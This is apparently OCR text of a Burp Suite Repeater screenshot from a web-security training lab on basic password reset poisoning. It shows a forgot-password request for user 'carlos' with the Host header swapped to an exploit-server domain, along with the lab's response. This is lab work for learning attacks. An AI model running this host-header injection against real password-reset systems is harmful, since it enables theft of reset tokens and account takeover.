 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: https://0a520042031e2bde8036493400ca003d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a38004103562b1a8068482f01ce0088.exploit-server.net
3 Cookie: session=46q1rC7YI33wFHmqYkKII5yJ5RVuuPE1; _lab=
46%7cMCwCFGip6gWhG6HZ1zyhp9c%2bFLdJ0olUAhR55khpCmegD8ThfPFQxbRmYHF
lUj8k6eVIK5CRRo3Y0kFGpfE60NmnwQ4G7ceQMf70Z7aP2KIu%2b0HsDbb7PjpXnSK
Fdw0jtAFoogSVyPnBL0uke3GbrBlsnyCK7kseCw3lViaGoQW5QYg%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin:
https://0a520042031e2bde8036493400ca003d.web-security-academy.net
11 Referer:
https://0a520042031e2bde8036493400ca003d.web-security-academy.net/
forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=9CyoLhTESPF5mocYn80ha26ADT6PYimi&username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Done
2,972 bytes | 1,790 millis